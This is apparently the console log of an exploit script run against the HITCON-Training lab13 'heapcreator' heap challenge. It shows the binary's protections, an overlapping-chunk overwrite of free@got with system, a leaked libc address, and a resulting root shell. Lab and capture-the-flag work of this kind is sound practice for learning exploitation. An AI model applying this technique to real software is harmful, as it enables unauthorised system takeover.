 $ ./exp.py
[*] '/root/Pwn/thinkycx@pwn/HITCON-Training/lab13/heapcreator'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './heapcreator': pid 12130
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] [1] create chunk,  overwrite chunk2's size and free chunk2, get 2 fastbin chunks
[*] [2] get 0x40 chunk, chunk overlap! overwrite free@got to content ptr
[+] libc.address: 0x7ffff7a0d000
[*] system addr: 0x7ffff7a52390
[*] [3] write system addr to free@got
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$